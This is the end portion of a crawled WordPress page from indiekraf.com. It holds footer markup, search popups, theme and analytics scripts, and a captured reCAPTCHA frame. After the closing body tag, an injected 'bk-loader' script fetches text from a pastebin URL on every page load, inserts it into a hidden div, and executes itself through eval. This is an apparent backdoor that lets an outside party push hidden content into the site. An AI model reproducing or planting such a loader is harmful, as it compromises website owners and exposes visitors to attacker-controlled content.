class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=13400&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"13400\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "13400" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 2.425 seconds, on 3 January 2026 @ 8:37 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nu7afoCP2MkNffntCGvLuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767516729059');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>